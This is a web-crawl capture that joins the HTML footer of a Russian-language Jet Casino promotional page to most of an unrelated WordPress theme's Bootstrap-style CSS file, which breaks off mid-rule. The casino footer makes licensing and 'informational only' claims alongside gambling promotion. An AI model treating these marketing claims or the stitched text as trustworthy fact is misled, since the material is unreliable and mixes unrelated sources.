                    <img alt=" fugaso " class=" providers-list__item-img "
                         src=" https://cs8gc1senu.ru/wp-content/themes/jet-casino/assets/images/providers/3bf897a8414bcea403c77edbf44732f0.svg ">
                </li>
            </ul>
        </section>
        <div class="footer-navbar">
            <nav class="nav footer-nav">
                <div class="menu-nizhnee-menyu-container">
                    <ul id="footer_menu" class="menu">
                        <li id="menu-item-2101"
                            class="polit-item menu-item menu-item-type-custom menu-item-object-custom menu-item-2101"><a
                                    itemprop="url" href="/jet.php">Политика конфиденциальности Джет
                                Казино</a></li>
                        <li id="menu-item-2102"
                            class="contact-item menu-item menu-item-type-custom menu-item-object-custom menu-item-2102">
                            <a itemprop="url" href="/jet.php">Обратная связь</a></li>
                    </ul>
                </div>
            </nav>
        </div>
        <section class=" footer-content ">
            <div class=" footer-content__columns ">
                <div class=" footer-content__column ">
                    <div class=" footer-column__license ">
                        <img src=" https://cs8gc1senu.ru/wp-content/themes/jet-casino/assets/images/license.webp "
                             alt=" Кюрасао ">
                    </div>
                </div>
                <div class=" footer-content__column ">
                    <div class=" footer-content__text ">
                        <div class="footer-content__text-row">Информация на сайте предоставлена оператором сайта -
                            компанией
                            Best Entertainment Technologies LTD N.V. Лицензия на проведение онлайн игровых операций
                            №140803
                            (сублицензия Кюрасао №8048/JAZ2016-050) выдана Antillephone N.V..
                            Надзор за осуществлением правил лицензии осуществляется и регулируется законодательными
                            нормами
                            Нидерландских Антильских Островов.
                        </div>
                        <div class="footer-content__text-row">Информация на сайте предназначена для людей старше 18
                            лет.
                        </div>
                        <div class="ftext footer footer-bottom"
                             style="font-size: 14px; padding-top: 10px; padding-bottom: 10px; z-index: 3; margin-top: 0; ">
                            Этот веб-ресурс несёт только информационный характер. web-ресурс не осуществляет денежные
                            средства и не проводит игры на настоящие деньги.
                        </div>
                        <div class=" copyright ">© 2026 Официальный ресурс Jet Casino</div>
                    </div>
                </div>
            </div>
        </section>
    </footer>
</div>

<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/swiper@8/swiper-bundle.min.js"
        id="swiper-script-js"></script>
<script type="text/javascript" src="https://cs8gc1senu.ru/wp-includes/js/jquery/jquery.min.js"
        id="jquery-core-js"></script>
<script type="text/javascript" src="https://cs8gc1senu.ru/wp-content/themes/jet-casino/assets/js/main.js"
        id="main-script-js"></script>
<script type="text/javascript" src="https://cs8gc1senu.ru/wp-content/themes/jet-casino/js/navigation.js"
        id="jet-casino-navigation-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"fffed8e082034ffe946492d7c1cd68ca","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: text/css
request_url: https://ldusatk.edu.az/wp-content/themes/cream-magazine/assets/dist/css/main.css?ver=6.1.9
body_size: 45716
content:
html{line-height:1.6;-webkit-text-size-adjust:100%}body{margin:0}h1{font-size:2em;margin:0.67em 0}hr{-webkit-box-sizing:content-box;box-sizing:content-box;height:0;overflow:visible}pre{font-family:monospace, monospace;font-size:1em}a{background-color:transparent}abbr[title]{border-bottom:none;text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted}b,strong{font-weight:bolder}code,kbd,samp{font-family:monospace, monospace;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-0.25em}sup{top:-0.5em}img{border-style:none}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button,select{text-transform:none}button,[type="button"],[type="reset"],[type="submit"]{-webkit-appearance:button}button::-moz-focus-inner,[type="button"]::-moz-focus-inner,[type="reset"]::-moz-focus-inner,[type="submit"]::-moz-focus-inner{border-style:none;padding:0}button:-moz-focusring,[type="button"]:-moz-focusring,[type="reset"]:-moz-focusring,[type="submit"]:-moz-focusring{outline:1px dotted ButtonText}fieldset{padding:0.35em 0.75em 0.625em}legend{-webkit-box-sizing:border-box;box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{vertical-align:baseline}textarea{overflow:auto}[type="checkbox"],[type="radio"]{-webkit-box-sizing:border-box;box-sizing:border-box;padding:0}[type="number"]::-webkit-inner-spin-button,[type="number"]::-webkit-outer-spin-button{height:auto}[type="search"]{-webkit-appearance:textfield;outline-offset:-2px}[type="search"]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}details{display:block}summary{display:list-item}template{display:none}[hidden]{display:none}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:bold}dfn{font-style:italic}h1{font-size:2em;margin:0.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-0.5em}sub{bottom:-0.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{-webkit-box-sizing:content-box;box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace, monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type="checkbox"],input[type="radio"]{-webkit-box-sizing:border-box;box-sizing:border-box;padding:0}input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{height:auto}input[type="search"]{-webkit-appearance:textfield;-webkit-box-sizing:content-box;box-sizing:content-box}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:0.35em 0.625em 0.75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:bold}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}/*! Source: https://github.com/h5bp/html5-boilerplate/blob/master/src/css/main.css */@media print{*,*:before,*:after{background:transparent !important;color:#000 !important;-webkit-box-shadow:none !important;box-shadow:none !important;text-shadow:none !important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}a[href^="#"]:after,a[href^="javascript:"]:after{content:""}pre,blockquote{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}tr,img{page-break-inside:avoid}img{max-width:100% !important}p,h2,h3{orphans:3;widows:3}h2,h3{page-break-after:avoid}.navbar{display:none}.btn>.caret,.dropup>.btn>.caret{border-top-color:#000 !important}.label{border:1px solid #000}.table{border-collapse:collapse !important}.table td,.table th{background-color:#fff !important}.table-bordered th,.table-bordered td{border:1px solid #ddd !important}}*{-webkit-box-sizing:border-box;box-sizing:border-box}*:before,*:after{-webkit-box-sizing:border-box;box-sizing:border-box}html{font-size:10px;-webkit-tap-highlight-color:transparent}body{font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;font-size:14px;line-height:1.42857143;color:#333333;background-color:#ffffff}input,button,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}a{color:#337ab7;text-decoration:none}a:hover,a:focus{color:#23527c;text-decoration:underline}a:focus{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}figure{margin:0}img{vertical-align:middle}.img-responsive,.thumbnail>img,.thumbnail a>img{display:block;max-width:100%;height:auto}.img-rounded{border-radius:6px}.img-thumbnail{padding:4px;line-height:1.42857143;background-color:#ffffff;border:1px solid #dddddd;border-radius:4px;-webkit-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;display:inline-block;max-width:100%;height:auto}.img-circle{border-radius:50%}hr{margin-top:20px;margin-bottom:20px;border:0;border-top:1px solid #eeeeee}.sr-only{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0, 0, 0, 0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}[role="button"]{cursor:pointer}code,kbd,pre,samp{font-family:Menlo, Monaco, Consolas, "Courier New", monospace}code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px}kbd{padding:2px 4px;font-size:90%;color:#ffffff;background-color:#333333;border-radius:3px;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,0.25);box-shadow:inset 0 -1px 0 rgba(0,0,0,0.25)}kbd kbd{padding:0;font-size:100%;font-weight:bold;-webkit-box-shadow:none;box-shadow:none}pre{display:block;padding:9.5px;margin:0 0 10px;font-size:13px;line-height:1.42857143;word-break:break-all;word-wrap:break-word;color:#333333;background-color:#f5f5f5;border:1px solid #cccccc;border-radius:4px}pre code{padding:0;font-size:inherit;color:inherit;white-space:pre-wrap;background-color:transparent;border-radius:0}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}@media (min-width: 768px){.container{width:750px}}@media (min-width: 992px){.container{width:970px}}@media (min-width: 1200px){.container{width:1170px}}.container-fluid{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}.row{margin-left:-15px;margin-right:-15px}.col-xs-1,.col-sm-1,.col-md-1,.col-lg-1,.col-xs-2,.col-sm-2,.col-md-2,.col-lg-2,.col-xs-3,.col-sm-3,.col-md-3,.col-lg-3,.col-xs-4,.col-sm-4,.col-md-4,.col-lg-4,.col-xs-5,.col-sm-5,.col-md-5,.col-lg-5,.col-xs-6,.col-sm-6,.col-md-6,.col-lg-6,.col-xs-7,.col-sm-7,.col-md-7,.col-lg-7,.col-xs-8,.col-sm-8,.col-md-8,.col-lg-8,.col-xs-9,.col-sm-9,.col-md-9,.col-lg-9,.col-xs-10,.col-sm-10,.col-md-10,.col-lg-10,.col-xs-11,.col-sm-11,.col-md-11,.col-lg-11,.col-xs-12,.col-sm-12,.col-md-12,.col-lg-12{position:relative;min-height:1px;padding-left:15px;padding-right:15px}.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11,.col-xs-12{float:left}.col-xs-12{width:100%}.col-xs-11{width:91.66666667%}.col-xs-10{width:83.33333333%}.col-xs-9{width:75%}.col-xs-8{width:66.66666667%}.col-xs-7{width:58.33333333%}.col-xs-6{width:50%}.col-xs-5{width:41.66666667%}.col-xs-4{width:33.33333333%}.col-xs-3{width:25%}.col-xs-2{width:16.66666667%}.col-xs-1{width:8.33333333%}.col-xs-pull-12{right:100%}.col-xs-pull-11{right:91.66666667%}.col-xs-pull-10{right:83.33333333%}.col-xs-pull-9{right:75%}.col-xs-pull-8{right:66.66666667%}.col-xs-pull-7{right:58.33333333%}.col-xs-pull-6{right:50%}.col-xs-pull-5{right:41.66666667%}.col-xs-pull-4{right:33.33333333%}.col-xs-pull-3{right:25%}.col-xs-pull-2{right:16.66666667%}.col-xs-pull-1{right:8.33333333%}.col-xs-pull-0{right:auto}.col-xs-push-12{left:100%}.col-xs-push-11{left:91.66666667%}.col-xs-push-10{left:83.33333333%}.col-xs-push-9{left:75%}.col-xs-push-8{left:66.66666667%}.col-xs-push-7{left:58.33333333%}.col-xs-push-6{left:50%}.col-xs-push-5{left:41.66666667%}.col-xs-push-4{left:33.33333333%}.col-xs-push-3{left:25%}.col-xs-push-2{left:16.66666667%}.col-xs-push-1{left:8.33333333%}.col-xs-push-0{left:auto}.col-xs-offset-12{margin-left:100%}.col-xs-offset-11{margin-left:91.66666667%}.col-xs-offset-10{margin-left:83.33333333%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-8{margin-left:66.66666667%}.col-xs-offset-7{margin-left:58.33333333%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-5{margin-left:41.66666667%}.col-xs-offset-4{margin-left:33.33333333%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-2{margin-left:16.66666667%}.col-xs-offset-1{margin-left:8.33333333%}.col-xs-offset-0{margin-left:0%}@media (min-width: 768px){.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12{float:left}.col-sm-12{width:100%}.col-sm-11{width:91.66666667%}.col-sm-10{width:83.33333333%}.col-sm-9{width:75%}.col-sm-8{width:66.66666667%}.col-sm-7{width:58.33333333%}.col-sm-6{width:50%}.col-sm-5{width:41.66666667%}.col-sm-4{width:33.33333333%}.col-sm-3{width:25%}.col-sm-2{width:16.66666667%}.col-sm-1{width:8.33333333%}.col-sm-pull-12{right:100%}.col-sm-pull-11{right:91.66666667%}.col-sm-pull-10{right:83.33333333%}.col-sm-pull-9{right:75%}.col-sm-pull-8{right:66.66666667%}.col-sm-pull-7{right:58.33333333%}.col-sm-pull-6{right:50%}.col-sm-pull-5{right:41.66666667%}.col-sm-pull-4{right:33.33333333%}.col-sm-pull-3{right:25%}.col-sm-pull-2{right:16.66666667%}.col-sm-pull-1{right:8.33333333%}.col-sm-pull-0{right:auto}.col-sm-push-12{left:100%}.col-sm-push-11{left:91.66666667%}.col-sm-push-10{left:83.33333333%}.col-sm-push-9{left:75%}.col-sm-push-8{left:66.66666667%}.col-sm-push-7{left:58.33333333%}.col-sm-push-6{left:50%}.col-sm-push-5{left:41.66666667%}.col-sm-push-4{left:33.33333333%}.col-sm-push-3{left:25%}.col-sm-push-2{left:16.66666667%}.col-sm-push-1{left:8.33333333%}.col-sm-push-0{left:auto}.col-sm-offset-12{margin-left:100%}.col-sm-offset-11{margin-left:91.66666667%}.col-sm-offset-10{margin-left:83.33333333%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-8{margin-left:66.66666667%}.col-sm-offset-7{margin-left:58.33333333%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-5{margin-left:41.66666667%}.col-sm-offset-4{margin-left:33.33333333%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-2{margin-left:16.66666667%}.col-sm-offset-1{margin-left:8.33333333%}.col-sm-offset-0{margin-left:0%}}@media (min-width: 992px){.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12{float:left}.col-md-12{width:100%}.col-md-11{width:91.66666667%}.col-md-10{width:83.33333333%}.col-md-9{width:75%}.col-md-8{width:66.66666667%}.col-md-7{width:58.33333333%}.col-md-6{width:50%}.col-md-5{width:41.66666667%}.col-md-4{width:33.33333333%}.col-md-3{width:25%}.col-md-2{width:16.66666667%}.col-md-1{width:8.33333333%}.col-md-pull-12{right:100%}.col-md-pull-11{right:91.66666667%}.col-md-pull-10{right:83.33333333%}.col-md-pull-9{right:75%}.col-md-pull-8{right:66.66666667%}.col-md-pull-7{right:58.33333333%}.col-md-pull-6{right:50%}.col-md-pull-5{right:41.66666667%}.col-md-pull-4{right:33.33333333%}.col-md-pull-3{right:25%}.col-md-pull-2{right:16.66666667%}.col-md-pull-1{right:8.33333333%}.col-md-pull-0{right:auto}.col-md-push-12{left:100%}.col-md-push-11{left:91.66666667%}.col-md-push-10{left:83.33333333%}.col-md-push-9{left:75%}.col-md-push-8{left:66.66666667%}.col-md-push-7{left:58.33333333%}.col-md-push-6{left:50%}.col-md-push-5{left:41.66666667%}.col-md-push-4{left:33.33333333%}.col-md-push-3{left:25%}.col-md-push-2{left:16.66666667%}.col-md-push-1{left:8.33333333%}.col-md-push-0{left:auto}.col-md-offset-12{margin-left:100%}.col-md-offset-11{margin-left:91.66666667%}.col-md-offset-10{margin-left:83.33333333%}.col-md-offset-9{margin-left:75%}.col-md-offset-8{margin-left:66.66666667%}.col-md-offset-7{margin-left:58.33333333%}.col-md-offset-6{margin-left:50%}.col-md-offset-5{margin-left:41.66666667%}.col-md-offset-4{margin-left:33.33333333%}.col-md-offset-3{margin-left:25%}.col-md-offset-2{margin-left:16.66666667%}.col-md-offset-1{margin-left:8.33333333%}.col-md-offset-0{margin-left:0%}}@media (min-width: 1200px){.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12{float:left}.col-lg-12{width:100%}.col-lg-11{width:91.66666667%}.col-lg-10{width:83.33333333%}.col-lg-9{width:75%}.col-lg-8{width:66.66666667%}.col-lg-7{width:58.33333333%}.col-lg-6{width:50%}.col-lg-5{width:41.66666667%}.col-lg-4{width:33.33333333%}.col-lg-3{width:25%}.col-lg-2{width:16.66666667%}.col-lg-1{width:8.33333333%}.col-lg-pull-12{right:100%}.col-lg-pull-11{right:91.66666667%}.col-lg-pull-10{right:83.33333333%}.col-lg-pull-9{right:75%}.col-lg-pull-8{right:66.66666667%}.col-lg-pull-7{right:58.33333333%}.col-lg-pull-6{right:50%}.col-lg-pull-5{right:41.66666667%}.col-lg-pull-4{right:33.33333333%}.col-lg-pull-3{right:25%}.col-lg-pull-2{right:16.66666667%}.col-lg-pull-1{right:8.33333333%}.col-lg-pull-0{right:auto}.col-lg-push-12{left:100%}.col-lg-push-11{left:91.66666667%}.col-lg-push-10{left:83.33333333%}.col-lg-push-9{left:75%}.col-lg-push-8{left:66.66666667%}.col-lg-push-7{left:58.33333333%}.col-lg-push-6{left:50%}.col-lg-push-5{left:41.66666667%}.col-lg-push-4{left:33.33333333%}.col-lg-push-3{left:25%}.col-lg-push-2{left:16.66666667%}.col-lg-push-1{left:8.33333333%}.col-lg-push-0{left:auto}.col-lg-offset-12{margin-left:100%}.col-lg-offset-11{margin-left:91.66666667%}.col-lg-offset-10{margin-left:83.33333333%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-8{margin-left:66.66666667%}.col-lg-offset-7{margin-left:58.33333333%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-5{margin-left:41.66666667%}.col-lg-offset-4{margin-left:33.33333333%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-2{margin-left:16.66666667%}.col-lg-offset-1{margin-left:8.33333333%}.col-lg-offset-0{margin-left:0%}}table{background-color:transparent}caption{padding-top:8px;padding-bottom:8px;color:#777777;text-align:left}th{text-align:left}.table{width:100%;max-width:100%;margin-bottom:20px}.table>thead>tr>th,.table>tbody>tr>th,.table>tfoot>tr>th,.table>thead>tr>td,.table>tbody>tr>td,.table>tfoot>tr>td{padding:8px;line-height:1.42857143;vertical-align:top;border-top:1px solid #dddddd}.table>thead>tr>th{vertical-align:bottom;border-bottom:2px solid #dddddd}.table>caption+thead>tr:first-child>th,.table>colgroup+thead>tr:first-child>th,.table>thead:first-child>tr:first-child>th,.table>caption+thead>tr:first-child>td,.table>colgroup+thead>tr:first-child>td,.table>thead:first-child>tr:first-child>td{border-top:0}.table>tbody+tbody{border-top:2px solid #dddddd}.table .table{background-color:#ffffff}.table-condensed>thead>tr>th,.table-condensed>tbody>tr>th,.table-condensed>tfoot>tr>th,.table-condensed>thead>tr>td,.table-condensed>tbody>tr>td,.table-condensed>tfoot>tr>td{padding:5px}.table-bordered{border:1px solid #dddddd}.table-bordered>thead>tr>th,.table-bordered>tbody>tr>th,.table-bordered>tfoot>tr>th,.table-bordered>thead>tr>td,.table-bordered>tbody>tr>td,.table-bordered>tfoot>tr>td{border:1px solid #dddddd}.table-bordered>thead>tr>th,.table-bordered>thead>tr>td{border-bottom-width:2px}.table-striped>tbody>tr:nth-of-type(odd){background-color:#f9f9f9}.table-hover>tbody>tr:hover{background-color:#f5f5f5}table col[class*="col-"]{position:static;float:none;display:table-column}table td[class*="col-"],table th[class*="col-"]{position:static;float:none;display:table-cell}.table>thead>tr>td.active,.table>tbody>tr>td.active,.table>tfoot>tr>td.active,.table>thead>tr>th.active,.table>tbody>tr>th.active,.table>tfoot>tr>th.active,.table>thead>tr.active>td,.table>tbody>tr.active>td,.table>tfoot>tr.active>td,.table>thead>tr.active>th,.table>tbody>tr.active>th,.table>tfoot>tr.active>th{background-color:#f5f5f5}.table-hover>tbody>tr>td.active:hover,.table-hover>tbody>tr>th.active:hover,.table-hover>tbody>tr.active:hover>td,.table-hover>tbody>tr:hover>.active,.table-hover>tbody>tr.active:hover>th{background-color:#e8e8e8}.table>thead>tr>td.success,.table>tbody>tr>td.success,.table>tfoot>tr>td.success,.table>thead>tr>th.success,.table>tbody>tr>th.success,.table>tfoot>tr>th.success,.table>thead>tr.success>td,.table>tbody>tr.success>td,.table>tfoot>tr.success>td,.table>thead>tr.success>th,.table>tbody>tr.success>th,.table>tfoot>tr.success>th{background-color:#dff0d8}.table-hover>tbody>tr>td.success:hover,.table-hover>tbody>tr>th.success:hover,.table-hover>tbody>tr.success:hover>td,.table-hover>tbody>tr:hover>.success,.table-hover>tbody>tr.success:hover>th{background-color:#d0e9c6}.table>thead>tr>td.info,.table>tbody>tr>td.info,.table>tfoot>tr>td.info,.table>thead>tr>th.info,.table>tbody>tr>th.info,.table>tfoot>tr>th.info,.table>thead>tr.info>td,.table>tbody>tr.info>td,.table>tfoot>tr.info>td,.table>thead>tr.info>th,.table>tbody>tr.info>th,.table>tfoot>tr.info>th{background-color:#d9edf7}.table-hover>tbody>tr>td.info:hover,.table-hover>tbody>tr>th.info:hover,.table-hover>tbody>tr.info:hover>td,.table-hover>tbody>tr:hover>.info,.table-hover>tbody>tr.info:hover>th{background-color:#c4e3f3}.table>thead>tr>td.warning,.table>tbody>tr>td.warning,.table>tfoot>tr>td.warning,.table>thead>tr>th.warning,.table>tbody>tr>th.warning,.table>tfoot>tr>th.warning,.table>thead>tr.warning>td,.table>tbody>tr.warning>td,.table>tfoot>tr.warning>td,.table>thead>tr.warning>th,.table>tbody>tr.warning>th,.table>tfoot>tr.warning>th{background-color:#fcf8e3}.table-hover>tbody>tr>td.warning:hover,.table-hover>tbody>tr>th.warning:hover,.table-hover>tbody>tr.warning:hover>td,.table-hover>tbody>tr:hover>.warning,.table-hover>tbody>tr.warning:hover>th{background-color:#faf2cc}.table>thead>tr>td.danger,.table>tbody>tr>td.danger,.table>tfoot>tr>td.danger,.table>thead>tr>th.danger,.table>tbody>tr>th.danger,.table>tfoot>tr>th.danger,.table>thead>tr.danger>td,.table>tbody>tr.danger>td,.table>tfoot>tr.danger>td,.table>thead>tr.danger>th,.table>tbody>tr.danger>th,.table>tfoot>tr.danger>th{background-color:#f2dede}.table-hover>tbody>tr>td.danger:hover,.table-hover>tbody>tr>th.danger:hover,.table-hover>tbody>tr.danger:hover>td,.table-hover>tbody>tr:hover>.danger,.table-hover>tbody>tr.danger:hover>th{background-color:#ebcccc}.table-responsive{overflow-x:auto;min-height:0.01%}@media screen and (max-width: 767px){.table-responsive{width:100%;margin-bottom:15px;overflow-y:hidden;-ms-overflow-style:-ms-autohiding-scrollbar;border:1px solid #dddddd}.table-responsive>.table{margin-bottom:0}.table-responsive>.table>thead>tr>th,.table-responsive>.table>tbody>tr>th,.table-responsive>.table>tfoot>tr>th,.table-responsive>.table>thead>tr>td,.table-responsive>.table>tbody>tr>td,.table-responsive>.table>tfoot>tr>td{white-space:nowrap}.table-responsive>.table-bordered{border:0}.table-responsive>.table-bordered>thead>tr>th:first-child,.table-responsive>.table-bordered>tbody>tr>th:first-child,.table-responsive>.table-bordered>tfoot>tr>th:first-child,.table-responsive>.table-bordered>thead>tr>td:first-child,.table-responsive>.table-bordered>tbody>tr>td:first-child,.table-responsive>.table-bordered>tfoot>tr>td:first-child{border-left:0}.table-responsive>.table-bordered>thead>tr>th:last-child,.table-responsive>.table-bordered>tbody>tr>th:last-child,.table-responsive>.table-bordered>tfoot>tr>th:last-child,.table-responsive>.table-bordered>thead>tr>td:last-child,.table-responsive>.table-bordered>tbody>tr>td:last-child,.table-responsive>.table-bordered>tfoot>tr>td:last-child{border-right:0}.table-responsive>.table-bordered>tbody>tr:last-child>th,.table-responsive>.table-bordered>tfoot>tr:last-child>th,.table-responsive>.table-bordered>tbody>tr:last-child>td,.table-responsive>.table-bordered>tfoot>tr:last-child>td{border-bottom:0}}fieldset{padding:0;margin:0;border:0;min-width:0}legend{display:block;width:100%;padding:0;margin-bottom:20px;font-size:21px;line-height:inherit;color:#333333;border:0;border-bottom:1px solid #e5e5e5}label{display:inline-block;max-width:100%;margin-bottom:5px;font-weight:bold}input[type="search"]{-webkit-box-sizing:border-box;box-sizing:border-box}input[type="radio"],input[type="checkbox"]{margin:4px 0 0;margin-top:1px \9;line-height:normal}input[type="file"]{display:block}input[type="range"]{display:block;width:100%}select[multiple],select[size]{height:auto}input[type="file"]:focus,input[type="radio"]:focus,input[type="checkbox"]:focus{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}output{display:block;padding-top:7px;font-size:14px;line-height:1.42857143;color:#555555}.form-control{display:block;width:100%;height:34px;padding:6px 12px;font-size:14px;line-height:1.42857143;color:#555555;background-color:#ffffff;background-image:none;border:1px solid #cccccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);-webkit-transition:border-color ease-in-out .15s, -webkit-box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s, -webkit-box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s, box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s, box-shadow ease-in-out .15s, -webkit-box-shadow ease-in-out .15s}.form-control:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 8px rgba(102,175,233,0.6);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 8px rgba(102,175,233,0.6)}.form-control::-moz-placeholder{color:#999999;opacity:1}.form-control:-ms-input-placeholder{color:#999999}.form-control::-webkit-input-placeholder{color:#999999}.form-control::-ms-expand{border:0;background-color:transparent}.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control{background-color:#eeeeee;opacity:1}.form-control[disabled],fieldset[disabled] .form-control{cursor:not-allowed}textarea.form-control{height:auto}input[type="search"]{-webkit-appearance:none}@media screen and (-webkit-min-device-pixel-ratio: 0){input[type="date"].form-control,input[type="time"].form-control,input[type="datetime-local"].form-control,input[type="month"].form-control{line-height:34px}input[type="date"].input-sm,input[type="time"].input-sm,input[type="datetime-local"].input-sm,input[type="month"].input-sm,.input-group-sm input[type="date"],.input-group-sm input[type="time"],.input-group-sm input[type="datetime-local"],.input-group-sm input[type="month"]{line-height:30px}input[type="date"].input-lg,input[type="time"].input-lg,input[type="datetime-local"].input-lg,input[type="month"].input-lg,.input-group-lg input[type="date"],.input-group-lg input[type="time"],.input-group-lg input[type="datetime-local"],.input-group-lg input[type="month"]{line-height:46px}}.form-group{margin-bottom:15px}.radio,.checkbox{position:relative;display:block;margin-top:10px;margin-bottom:10px}.radio label,.checkbox label{min-height:20px;padding-left:20px;margin-bottom:0;font-weight:normal;cursor:pointer}.radio input[type="radio"],.radio-inline input[type="radio"],.checkbox input[type="checkbox"],.checkbox-inline input[type="checkbox"]{position:absolute;margin-left:-20px;margin-top:4px \9}.radio+.radio,.checkbox+.checkbox{margin-top:-5px}.radio-inline,.checkbox-inline{position:relative;display:inline-block;padding-left:20px;margin-bottom:0;vertical-align:middle;font-weight:normal;cursor:pointer}.radio-inline+.radio-inline,.checkbox-inline+.checkbox-inline{margin-top:0;margin-left:10px}input[type="radio"][disabled],input[type="checkbox"][disabled],input[type="radio"].disabled,input[type="checkbox"].disabled,fieldset[disabled] input[type="radio"],fieldset[disabled] input[type="checkbox"]{cursor:not-allowed}.radio-inline.disabled,.checkbox-inline.disabled,fieldset[disabled] .radio-inline,fieldset[disabled] .checkbox-inline{cursor:not-allowed}.radio.disabled label,.checkbox.disabled label,fieldset[disabled] .radio label,fieldset[disabled] .checkbox label{cursor:not-allowed}.form-control-static{padding-top:7px;padding-bottom:7px;margin-bottom:0;min-height:34px}.form-control-static.input-lg,.form-control-static.input-sm{padding-left:0;padding-right:0}.input-sm{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-sm{height:30px;line-height:30px}textarea.input-sm,select[multiple].input-sm{height:auto}.form-group-sm .form-control{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.form-group-sm select.form-control{height:30px;line-height:30px}.form-group-sm textarea.form-control,.form-group-sm select[multiple].form-control{height:auto}.form-group-sm .form-control-static{height:30px;min-height:32px;padding:6px 10px;font-size:12px;line-height:1.5}.input-lg{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}select.input-lg{height:46px;line-height:46px}textarea.input-lg,select[multiple].input-lg{height:auto}.form-group-lg .form-control{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}.form-group-lg select.form-control{height:46px;line-height:46px}.form-group-lg textarea.form-control,.form-group-lg select[multiple].form-control{height:auto}.form-group-lg .form-control-static{height:46px;min-height:38px;padding:11px 16px;font-size:18px;line-height:1.3333333}.has-feedback{position:relative}.has-feedback 